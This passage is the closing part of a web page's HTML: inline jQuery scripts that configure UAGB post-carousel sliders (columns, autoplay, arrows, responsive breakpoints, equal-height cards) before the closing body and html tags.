												'slidesToShow' : 2,
												'slidesToScroll' : 1,
											}
										},
										{
											'breakpoint' : 767,
											'settings' : {
												'slidesToShow' : 1,
												'slidesToScroll' : 1,
											}
										}
									]
								};

								$scope.imagesLoaded( function() {
									$scope.slick( slider_options );
								}).always( function() {
									$scope.css( 'visibility', 'visible' );
								} );

								var enableEqualHeight = ( '1' );

								if( enableEqualHeight ){
									$scope.imagesLoaded( function() {
										UAGBPostCarousel?._setHeight( $scope );
									});

									$scope.on( 'afterChange', function() {
										UAGBPostCarousel?._setHeight( $scope );
									} );
								}

							} )( jQuery );
						});
					</script>
										<script type="text/javascript" id="ebdc3926">
						document.addEventListener("DOMContentLoaded", function(){
							( function( $ ) {
								var cols = parseInt( '4' );
								var $scope = $( '.uagb-block-ebdc3926' );
								let imagePosition = 'top';

								if( 'top' !== imagePosition ){
									// This CSS is for Post BG Image Spacing
									let articles = document.querySelectorAll( '.uagb-post__image-position-background .uagb-post__inner-wrap' );
									if( articles.length ) {
										for( let article of articles ) {
											let image = article.getElementsByClassName('uagb-post__image');
											if ( image[0] ) {
												let articleWidth = article.offsetWidth;
												let rowGap = 20;
												let imageWidth = 100 - ( rowGap / articleWidth ) * 100;
												image[0].style.width = imageWidth + '%';
												image[0].style.marginLeft = rowGap / 2 + 'px';
											}
										}
									}
								}
								// If this is not a Post Carousel, return.
								// Else if it is a carousel but has less posts than the number of columns, return after setting visibility.
								if ( ! $scope.hasClass('is-carousel') ) {
									return;
								} else if ( cols >= $scope.children('article.uagb-post__inner-wrap').length ) {
									$scope.css( 'visibility', 'visible' );
									return;
								}
								var slider_options = {
									'slidesToShow' : cols,
									'slidesToScroll' : 1,
									'autoplaySpeed' : 2000,
									'autoplay' : Boolean( '1' ),
									'infinite' : Boolean( '1' ),
									'pauseOnHover' : Boolean( '1' ),
									'speed' : 500,
									'arrows' : Boolean( '1' ),
									'dots' : Boolean( '' ),
									'rtl' : Boolean( '' ),
									'prevArrow' : '<button type=\"button\" data-role=\"none\" class=\"slick-prev\" aria-label=\"Previous\" tabindex=\"0\" role=\"button\"><svg width=\"20\" height=\"20\" viewBox=\"0 0 256 512\"><path d=\"M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z\"></path></svg><\/button>',
									'nextArrow' : '<button type=\"button\" data-role=\"none\" class=\"slick-next\" aria-label=\"Next\" tabindex=\"0\" role=\"button\"><svg width=\"20\" height=\"20\" viewBox=\"0 0 256 512\"><path d=\"M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z\"></path></svg><\/button>',
									'responsive' : [
										{
											'breakpoint' : 1024,
											'settings' : {
												'slidesToShow' : 2,
												'slidesToScroll' : 1,
											}
										},
										{
											'breakpoint' : 767,
											'settings' : {
												'slidesToShow' : 1,
												'slidesToScroll' : 1,
											}
										}
									]
								};

								$scope.imagesLoaded( function() {
									$scope.slick( slider_options );
								}).always( function() {
									$scope.css( 'visibility', 'visible' );
								} );

								var enableEqualHeight = ( '1' );

								if( enableEqualHeight ){
									$scope.imagesLoaded( function() {
										UAGBPostCarousel?._setHeight( $scope );
									});

									$scope.on( 'afterChange', function() {
										UAGBPostCarousel?._setHeight( $scope );
									} );
								}

							} )( jQuery );
						});
					</script>
						</body>
</html>
